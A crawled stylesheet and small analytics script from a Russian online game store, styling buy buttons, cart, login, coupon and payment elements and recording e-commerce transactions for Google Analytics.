    background-position: -389px -361px;
}

#main .leftBlock .row .box .shadow .buy-button:active, .game_box .shadow .buy-button:active {
    background-position: -389px -406px !important;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main .leftBlock .row .box .shadow .none, .game_box .shadow .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.catalog .rightBlock .row .box .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.catalog .rightBlock .row .box .buy-button:hover {
    background-position: -389px -361px;
}

#main.catalog .rightBlock .row .box .buy-button:active {
    background-position: -389px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder, .game_adds .preorder {
    width: 146px !important;
    background-position: -546px -317px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:hover, .game_adds .preorder:hover {
    background-position: -546px -361px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.soon, #main.catalog .rightBlock .row .box .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.game .descriptionBlock .addition .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.game .descriptionBlock .addition .buy-button:hover {
    background-position: -389px -361px;
}

#main.game .descriptionBlock .addition .buy-button:active {
    background-position: -389px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.soon, #main.game .descriptionBlock .addition .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.catalog .rightBlock .row .box .none, .addition .none, #card_page aside .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process {
    width: 252px;
    background-position: left top;
}

#main.cart .leftBlock .button-block .buy-button.process:hover {
    background-position: left -48px;
}

#main.cart .leftBlock .button-block .buy-button.process.buy-button:active {
    background-position: left -97px;
}

#main.cart .pay-button {
    border: none;
}

#main.cart .pay-button a {
    display: block;
    font-size: 0px;
}

#main.cart .leftBlock .button-block .buy-button.pay, #main.cart .pay-button a, .full_pay_from_account, #YandexBuyButton {
    color: transparent;
    width: 148px;
    border: none;
    height: 40px;
    background-position: -280px top;
    background-image: url("../images/new_buttons.png");
}

#main.cart .leftBlock .button-block .buy-button.pay:hover, #main.cart .pay-button a:hover, .full_pay_from_account:hover, #YandexBuyButton:hover {
    background-position: -280px -48px;
}

#main.cart .leftBlock .button-block .buy-button.pay.buy-button:active, #main.cart .pay-button a:active, .full_pay_from_account:active, #YandexBuyButton:active {
    background-position: -280px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading, .full_pay_from_account.loading {
    background-position: -280px -145px;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading:after, .full_pay_from_account.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 60px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process.loading {
    background-position: left -145px;
}

#main.cart .leftBlock .button-block .buy-button.process.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 110px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.order {
    width: 397px;
    border: none;
    background-position: -453px top;
}

#main.cart .leftBlock .button-block .buy-button.order:hover {
    background-position: -453px -48px;
}

#main.cart .leftBlock .button-block .buy-button.order.buy-button:active {
    background-position: -453px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.order.loading {
    background-position: -453px -145px;
}

#main.cart .leftBlock .button-block .buy-button.order.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 190px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .next-step-button.loading {
    background-position: -453px -145px;
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:hover {
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: -40px;
    margin-top: -6px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#loginBlock > .block > .form > form > input#auth {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
}

#loginBlock > .block > .form > form > input#auth:hover {
    background-position: -1267px -48px;
}

#loginBlock > .block > .form > form > input#auth:active {
    background-position: -1267px -97px;
}

#regBlock > .block > .form > form > input#reg {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
    margin-top: 35px;
}

#regBlock > .block > .form > form > input#reg:hover {
    background-position: -1029px -48px;
}

#regBlock > .block > .form > form > input#reg:active {
    background-position: -1029px -97px;
}

#recoveryBlock > .form > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px -347px no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 60px;
    margin-top: 20px;
}

#recoveryBlock > .form > form > input[type="submit"]:hover {
    background-position: -1029px -395px;
}

#recoveryBlock > .form > form > input[type="submit"]:active {
    background-position: -1029px -444px;
}

#recoveryBlock > .form > form > input[type="submit"].loading, #regBlock > .block > .form > form > input#reg.loading {
    background-position: -1029px -500px;
}

#recoveryBlock > .form > form > input[type="submit"].loading:after, .recovery_loading_content, .register_loading_content {
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 150px;
    margin-top: 24px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

.register_loading_content {
    margin-top: 38px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px -347px no-repeat;
    width: 212px;
    margin-left: 185px;
    height: 40px;
    border: none;
    margin-top: 22px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:hover {
    background-position: -1267px -395px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:active {
    background-position: -1267px -444px;
}

.bonus_table {
    background: url("../images/bonus_table.png") left top no-repeat;
    width: 693px;
    height: 145px;
    margin: 25px 0px 0px 0px;
}

.bonus_table .bonus_title {
    width: 170px;
    margin: 8px 0px 0px 13px;
    padding-left: 45px;
    float: left;
    background: url("../images/new_buttons.png") left -260px no-repeat;
}

.bonus_table .bonus_title span {
    font-family: "PtSansBold";
    font-size: 14px;
    line-height: 40px;
}

.bonus_table .bronze_text {
    margin-top: 8px;
    background-position: 0px -700px;
}

.bonus_table .gold_text {
    margin-top: 8px;
    background-position: -580px -260px;
}

.bonus_table .bonus_desc {
    float: left;
    margin-left: 23px;
    width: 330px;
    margin-top: 14px;
}

.bonus_table .bonus_desc span {
    font-size: 14px;
}

.bonus_table .bonus_proc {
    float: left;
    margin-left: 63px;
    margin-top: 17px;
}

.bonus_table .bonus_proc span {
    font-family: "PTSansBold";
    font-size: 18px;
    color: #2f3a3b;
}

.steps_image_block {
    margin: 35px 0px 0px -9px;
    position: relative;
}

.steps_image_block .steps_legend {
    margin-bottom: 7px;
}

.steps_image_block span {
    text-transform: uppercase;
    line-height: 33px;
    font-family: "PtSansBold";
    font-size: 14px;
}

.steps_image_block .num {
    color: white;
    width: 30px;
    margin-right: 18px;
    height: 30px;
    float: left;
    display: block;
    background: url("../images/new_buttons.png") -896px -160px no-repeat;
    text-align: center;
}

.steps_image_block .dlegend {
    float: left;
}

.steps_image_block .dlegend .step_n {
    color: #6cab12;
}

.steps_image_block img {
    display: block;
    max-width: 654px;
    margin: 0 auto;
}

.info_board {
    margin-top: 25px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 2px solid #202828;
    float: left;
    padding: 12px 26px 9px 26px;
}

.info_board span {
    color: #1c2424;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
}

.info_mtext {
    float: left;
    margin: 40px 20px 0px 20px;
}

.info_mtext span {
    font-size: 15px;
    font-weight: bold;
}

.redactorBlock > .menu_left {
    float: left;
    width: 180px;
    border-right: 1px #c1c1c1 solid;
    margin-top: 51px;
}

.redactorBlock > .menu_left ul {
    padding: 0 0 0 0;
    margin: 0;
}

.redactorBlock > .menu_left ul li {
    border: none;
}

.redactorBlock > .menu_left ul li.active a {
    color: #5d990a;
}

.redactorBlock > .menu_left ul li a {
    text-align: left;
    font-size: 14px;
    display: block;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: "PtSansBold";
    text-decoration: none;
    color: black;
}

.menu_left ul li a:hover, .nav-v li a:hover {
    color: #91cf41 !important;
}

.ogrn {
    background: url("../images/sprite_components.png") left -680px no-repeat;
    display: block;
    padding-left: 24px;
    font-family: "PTSansBold";
    font-size: 15px;
}

.bonus_type {
    padding: 10px 15px 15px 15px;
    margin-bottom: 20px;
    background: #CFCFCF;
    border: 1px solid #D6D6D6;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
}

.bonus_type_content li.btc_li, .bonus_type_content a {
    font-size: 1em !important;
    color: #5d990a;
}

.bonus_type_content li.active, .bonus_type_content a.active {
    color: #383838;
}

.bonus_type_content a.bonus_type_head, .bonus_type_content span.bonus_type_head {
    display: inline-block;
    text-decoration: none;
    font-weight: bold;
}

.bonus_type_content a.bonus_type_head {
    border-bottom: 1px dashed;
}

.bonus_type_content {
    list-style: disc outside;
    margin: 0px 0px 0px 15px !important;
}

.bonus_type_content li.btc_li {
    margin-top: 10px;
}

.bonus_type_content li.first {
    margin-top: 0px !important;
}

.bonus_type_content .content {
    margin: 10px 0px 8px 0px;
    color: #383838;
}

.bonus_type_content .content p {
    margin-top: 0px !important;
}

.bonus_type .h3 {
    display: block;
    color: #383838;
    font-size: 1em;
    font-family: "Intro";
    margin-bottom: 10px;
}

.block_notice {
    background-color: #75B90E;
    padding: 21px 25px;
    margin-bottom: 20px;
}

.block_notice .block_notice_warning {
    text-align: center;
}

.block_notice .block_notice_warning b {
    color: white;
    letter-spacing: 0.3em;
    font-family: "PtSansBold";
    font-size: 16px;
}

.block_notice p {
    color: white;
    margin-top: 12px !important;
    font-size: 14px;
}

.block_notice a {
    color: white;
    text-decoration: underline;
}

.block_notice a:hover {
    text-decoration: none;
}

.block_notice a:hover {
    text-decoration: none;
}

.coupon_wrapper {
    float: left;
    width: 350px;
    text-align: left;
    margin-top: 20px;
    display: none;
    margin-left: 10px;
}

.coupon_wrapper input[type="text"] {
    padding-left: 5px;
}

#COUPON_INP_SHOW {
    display: block;
    float: left;
    width: 120px;
    text-align: left;
    background: url('../images/sprite_components.png') left -1491px no-repeat;
    padding-left: 23px;
    margin-left: 10px;
}

#COUPON_INP_SHOW span {
    border-bottom: 1px dotted #5D990A;
    padding-bottom: 2px;
    color: #5D990A;
}

.coupon_wrapper span {
    color: #cc0000;
    float: left;
    font-family: "Trebuchet MS";
    font-size: 11px;
    margin-top: -22px;
}

.coupon_wrapper input {
    width: 157px !important;
    float: left !important;
    height: 25px !important;
    font-size: 13px !important;
}

.coupon_wrapper a {
    float: left;
    margin-left: 10px !important;
}

.coupon_wrapper input.error {
    border: 1px solid #cc0000 !important;
    color: #cc0000;
}

.coupon_wrapper input.fixed {
    background-color: #F1F1F1;
    border: 1px solid #DCDCDC;
}

.b_loading {
    position: absolute !important;
    display: none;
    width: 30px;
    height: 30px;
    margin-left: -3px;
    margin-top: 10px;
}

.del .b_loading {
    margin-top: 30px !important;
}

#block_nnts {
    float: left;
}

#block_nnts .nminus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -878px -516px no-repeat;
}

#block_nnts .nminus:hover {
    background-position: -878px -553px;
}

#block_nnts .nminus:active {
    background-position: -878px -591px;
}

#block_nnts .nminus.disabled {
    background-position: -878px -440px;
    cursor: default;
}

#block_nnts .nquantity {
    float: left;
    width: 26px;
    height: 25px;
    /*background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;*/
    background-color: #FEFEFE;
    border: 1px solid #D4D4D4;
    padding-left: 20px;
    padding-top: 5px;
    font-size: 16px;
    color: #535353;
}

#block_nnts .nquantity.dq {
    background-color: #F1F1F1;
    color: #C9CDCD;
}

#block_nnts .nquantity.q1 {
    background-position: -186px -520px;
}

#block_nnts .nquantity.dq1 {
    background-position: -232px -520px;
}

#block_nnts .nquantity.q2 {
    background-position: -186px -558px;
}

#block_nnts .nquantity.dq2 {
    background-position: -232px -558px;
}

#block_nnts .nquantity.q3 {
    background-position: -186px -633px;
}

#block_nnts .nquantity.dq3 {
    background-position: -232px -633px;
}

#block_nnts .nquantity.q4 {
    background-position: -280px -595px;
}

#block_nnts .nquantity.dq4 {
    background-position: -326px -595px;
}

#block_nnts .nquantity.q5 {
    background-position: -280px -635px;
}

#block_nnts .nquantity.dq5 {
    background-position: -326px -635px;
}

#block_nnts .nquantity span {
    position: relative;
    top: 6px;
}

#block_nnts .nquantity.disabled {
    background-position: -910px -440px;
}

#block_nnts .nplus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -950px -478px no-repeat;
}

#block_nnts .nplus:hover {
    background-position: -950px -553px;
}

#block_nnts .nplus:active {
    background-position: -950px -591px;
}

#block_nnts .nplus.disabled {
    background-position: -950px -440px;
    cursor: default;
}

.cart_addon {
    background: #7AC408;
    text-align: center;
    padding: 8px 15px;
    margin-top: 1px;
}

.cart_addon span {
    font-family: "Trebuchet MS";
    font-size: 12px;
    color: white;
    line-height: 12px;
}

.cart_addon span a {
    color: white;
    text-decoration: underline;
}

.cart_addon span a:hover {
    text-decoration: none;
}

.cart_addon_bg {
    background: url("../images/addon_cart_bg.png") center top no-repeat;
    width: 100%;
    height: 8px;
}

.steps .diagramm {
    float: left;
    width: 33px;
    height: 211px;
    margin-left: 10px;
    background: url("../images/steps_diag.png") left top no-repeat;
}

.steps .diagramm .point {
    width: 22px;
    height: 22px;
    background: url("../images/new_buttons.png") -990px -560px no-repeat;
    margin-left: 4px;
    text-align: center;
    padding-top: 1px;
}

.steps .diagramm .point.done {
    background-position: -990px -620px;
}

.steps .diagramm .point.done span {
    color: white;
}

.steps .diagramm .point.no-active {
    background-position: -990px -590px;
}

.steps .diagramm .point.no-active span {
    color: #d8d8d8;
}

.steps .diagramm .point span {
    font-size: 14px;
    color: #7a8484;
    font-family: Intro;
}

.steps .diagramm .point {
    margin-top: 37px;
}

.steps .diagramm .point:first-child {
    margin-top: 4px;
}

.steps .legend {
    float: left;
    width: 140px;
}

.steps .legend .row {
    padding-left: 7px !important;
    margin-top: 5px;
}

.steps .legend .row .title {
    font-size: 12px;
}

.steps .legend .row span {
    font-size: 11px;
    font-family: "Trebuchet MS";
    white-space: nowrap;
}

.collection_year {
    text-align: center;
    margin-bottom: 18px;
}

.row .collection_year:first-child {
    margin-top: 35px;
}

.collection_year span {
    font-family: Intro;
    font-size: 18px;
    color: #8cc93f;
}

.hits_placement {
    border-bottom: none;
}

.shop_info_box {
    border-top: none;
}

.action_placement {
    background: #222222;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 40px 0px 40px;
}

.action_placement ul.links_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
    max-height: 42px;
    position: relative;
}

.action_placement ul.links_list li {
    margin: 20px 0px 0px 0px;
    padding: 0px 22px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
}

.action_placement ul.links_list li a, .action_placement ul.links_list li span {
    text-transform: uppercase;
    display: inline-block;
    font-weight: normal;
    font-size: 14px;
    font-family: PtSansBold;
}

.action_placement ul.links_list li a {
    display: inline-block;
    border-bottom: 1px dotted #5d990a;
}

.action_placement ul.links_list li span {
    color: white;
}

.action_placement ul.img_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    max-height: 165px;
    overflow: hidden;
    position: relative;
}

.action_placement ul.img_list li {
    margin: 15px 0px 10px 0px;
    padding: 0px 5px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
    max-width: 198px;
    position: relative;
}

.action_placement ul.img_list li img {
    border: 1px solid #333333;
}

.action_placement ul.img_list li .title {
    color: white;
    text-transform: uppercase;
    font-size: 16px;
    font-family: Roboto;
    display: block;
    text-align: center;
    margin-top: 1px;
}

.action_placement ul.img_list li .title:hover {
    color: #91cf41;
}

.action_placement ul.img_list li .new_price, .action_placement ul.img_list li .old_price {
    display: block;
    position: absolute;
    font-family: PtSansBold;
    color: white;
    border-radius: 2px;
    text-align: center;
    padding-top: 9px;
    width: 70px;
    box-sizing: border-box;
    height: 35px;
    font-size: 16px;
    top: 57px;
}

.action_placement ul.img_list li .new_price {
    background: #DC1011;
    left: 6px;
}

.action_placement ul.img_list li .old_price {
    background: #1C2524;
    left: 76px;
    text-decoration: line-through;
}

.action_placement .action_box {
    text-align: center;
    margin-top: 5px;
}

.action_show_all {
    font-family: "Trebuchet MS";
    font-size: 13px;
    color: white;
    background: #00AF00;
    display: inline-block;
    text-align: center;
    width: 191px;
    height: 28px;
    border-radius: 2px;
    margin-bottom: 14px;
    box-sizing: border-box;
    padding-top: 3px;
    margin-top: 10px;
}

.action_show_all:hover {
    background: #00C500;
    color: white;
}

.action_show_all:active {
    background: #009000;
    color: white;
}

#genre_menu {
    position: static;
}

.t_blocks_box_container {
    min-width: 960px;
    max-width: 1362px;
    margin: 30px auto 0px auto;
}

.t_blocks_box {
    width: 100%;
}

.t_blocks_box tr td {
    text-align: center;
    width: 50%;
}

.t_blocks_box tr td:first-child > div {
    background: #1E65B5;
}

.t_blocks_box tr td:last-child > div {
    background: #469F1F;
}

.t_blocks_box tr td:first-child {
    padding-right: 3px !important;
}

.t_blocks_box tr td:last-child {
    padding-left: 3px !important;
}

.t_blocks_box .title {
    font-size: 14px;
    font-family: PtSansBold;
    color: white;
    padding: 18px 0px 15px 0px;
    font-size: 14px;
    display: block;
    text-align: center;
    text-transform: uppercase;
}

.t_blocks_box .cont_box {
    background: #292929;
}

.t_blocks_box ul.game_box {
    max-width: 680px;
    min-width: 468px;
    overflow: hidden;
    height: 311px;
    position: relative;
    margin: 0 10px !important;
}

.t_blocks_box .game_box li {
    padding: 0px 5px;
    margin-top: 15px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.t_blocks_box ul.game_box .shadow {
    height: 258px;
}

.t_blocks_box .game_box li img {
    position: static;
}

.t_blocks_box .foot {
    padding: 10px 0 9px 0px;
}

.t_blocks_box .foot .t_blocks_box_link:first-child {
    margin-left: 134px;
}

.t_blocks_box_link {
    display: inline-block;
    height: 10px;
    width: 12px;
    background: url("../images/new_buttons.png") left top no-repeat;
}

.t_blocks_box_link.link_blue.pol {
    background-position: -600px -540px;
}

.t_blocks_box_link.link_blue.pus {
    background-position: -615px -540px;
}

.t_blocks_box_link.link_green.pol {
    background-position: -630px -540px;
}

.t_blocks_box_link.link_green.pus {
    background-position: -645px -540px;
}

.t_blocks_box .all_link {
    display: block;
    float: right;
    margin-right: 20px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    font-family: PtSansBold;
    margin-top: 1px;
    padding-right: 18px;
}

.t_blocks_box .all_link.link_blue {
    background: url("../images/sprite_components.png") right -379px no-repeat;
}

.t_blocks_box .all_link.link_green {
    background: url("../images/sprite_components.png") right -399px no-repeat;
}

.t_blocks_box .game_box .price {
    text-align: center;
    position: relative;
    top: -15px;
}

.t_blocks_box .game_box .price span {
    font-family: Roboto;
    font-weight: 700;
    color: white;
    font-size: 19px;
}

.subscribe_main {
    width: 396px;
    height: 182px;
    background: url('/public/images/main_mail2.png');
    margin-left: 765px;
    position: absolute;
    margin-top: -15px;
}

.subscribe_block {
    width: 960px;
    margin: auto;
}

.main_subscribe_header2 {
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 80px;
    margin-left: 80px;
    font-family: "Roboto";

}

.main_subscribe_header {
    color: #5d990a;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    position: absolute;
    margin-top: 18px;
    margin-left: 135px;
    font-family: "PtSansBold";
}

.main_subscribe_form .input_price_down {
    border-radius: 5px !important;
    height: 44px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 205px;
    top: 125px !important;
    left: 65px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;

}

.input_price_down.error {
    border: 1px red solid !important;
}

.main_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 125px;
    left: 270px;
    width: 115px;
    z-index: 10;
}

.price_down_success_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 80px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.price_down_error_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 160px;
    font-family: "PtSansBold";
    color: red;
}

.subscribe_inner {
    position: relative;
    width: 960px;
    margin: auto;
    padding-top: 25px;

}

.footer_subscribe {
    width: 100%;
    border-top: 1px solid #CCCCCC;
    margin-top: 20px;
}

.subscribe_inner_text {
    display: inline-block;
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 5px;
    margin-left: 35px;
    font-family: "Roboto";
}

.inner_subscribe_form {
    position: absolute;
    display: inline-block;
    top: 15px;
}

.inner_subscribe_form .input_price_down {

    border-radius: 5px !important;
    height: 45px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 275px;
    top: 0px !important;
    left: 525px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;
    margin-top: 0px !important;
}

.inner_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 13px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 0px;
    left: 810px;
    width: 118px;
    z-index: 10;
}

.subscribe_inner .price_down_success_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.subscribe_inner .price_down_error_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: red;
}

/**
page epic games oauth
 */
.oauth-left-epic-games {
    width: 720px;
    float: left;
    font-size: 16px;
}

.oauth-right-epic-games {
    width: 240px;
    float: right;
}

.oauth-epic-games-logo {
    float: right;
    padding: 48px 0 0 0;
}

.account-epic-games {
    font-size: 16px;
}

.next-step-button {
    display: inline-block;
    padding: 10x 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: #00AE00;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
}

.next-step-button:hover {
    background: #00C500;
    color: #fff;
}

.next-step-button-border {
    display: inline-block;
    padding: 8px 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: initial;
    border: #00AE00 2px solid;
    color: #00AE00;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
}

.next-step-button-border:hover {
    color: #00AE00;
}

.oauth-btn .next-step-button {
    margin: 0 10px 0 0;
}

.oauth-btn .next-step-button-border {
    margin: 0 0 0 10px;
}

.oauth-text-error {
    color: #cc0000;
}

/**
 Результат платежа в системе payssion
  */
.result-text-payssion {
    font-size: 16px;
    margin: 20px 0 0 0;
    overflow: hidden;
}

.result-text-payssion p {
    font-family: Helvetica;
    font-size: 16px;
}

.margin-top-20 {
    margin-top: 20px;
}

.sale-paysystem-wrapper {
    box-sizing: border-box;
    width: 100%;
}

.sale-paysystem-yandex-button-item,
.sale-paysystem-button-item {
    background: #00AE00;
    text-transform: uppercase;
    font: bold 14px/35px 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    text-decoration: none;
    border: none;
    padding: 0 22px;
    height: 38px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
}

.sale-paysystem-yandex-button-item:hover,
.sale-paysystem-button-item:hover {
    background: #00AE00;
}

.sale-paysystem-description {
    margin: 0 0 11px 0;
    font: 11px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-descrition {
    display: inline-block;
    margin: 0 0 15px 0;
    font: 12px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-item {
    margin: 0 10px 0 0;
}

.sale-paysystem-wrapper {
    position: relative;
    padding: 0;
    margin: 0 -15px 0 0;
    border: none;
    font: 14px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #424956;
}

#main .sale-paysystem-wrapper .sale-paysystem-yandex-button-container .next-step-button.order {
    display: inline-block;
    width: initial;
    height: initial;
    font-size: 14px;
    color: #fff;
    background-image: none;
}

#main .container .button-block .buy-button{
    /*background: url('/public/images/new_buttons.png') 0px top no-repeat;*/
    background-image: url('/public/images/new_buttons.png') !important;
    height: 17px !important;
    border: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gameray.ru/public/js/functions/ua.js
body_size: 583
content:
function ua_add_transaction(trans_id, affiliation, price)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addTransaction',{ 
          'id': trans_id.toString(),
          'affiliation': 'gameray.ru',
          'revenue': price.toString()
        });
    }
}
function ua_add_item(trans_id, item_category, item_name, item_sku, item_price, item_quantity)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addItem',{ 
          'id': trans_id.toString(),
          'name': item_name.toString(),
          'sku': item_sku.toString(),
          'category': item_category.toString(),
          'price': item_price.toString(),
          'quantity': item_quantity.toString()
        });
    }
}
